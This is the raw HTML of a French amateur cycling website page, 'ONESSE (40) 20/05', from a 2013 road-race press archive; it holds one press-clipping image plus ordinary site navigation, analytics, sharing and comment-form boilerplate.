

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/onesse-40-20-05-2.html
body_size: 395275
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>ONESSE (40) 20/05</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="ONESSE (40) 20/05"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/onesse-40-20-05-2.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/onesse-40-20-05-2.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2089"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2089"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_rayon-presse_archives_route-2013_onesse-40-20-05-2" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">RAYON PRESSE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
        </li>
                        <li class="active">
            ONESSE (40) 20/05
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="519f8cef969e5a2664fdaa16" >
            <h1 class="view-title">ONESSE (40) 20/05</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60e2c225aa0896b918cefe08" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1" data-rowid="60e2c225aa060364abfc9dae">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60e2c225aa04b23cd967b81d" class="column-content">            							<p><a title="onesse-1.jpg" href="/medias/images/onesse-1.jpg"><img class="img-center" src="/medias/images/onesse-1.jpg" alt="onesse-1.jpg" width="768" height="800" /></a></p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/onesse-40-20-05-2.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '519f8cef969e5a2664fdaa16', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
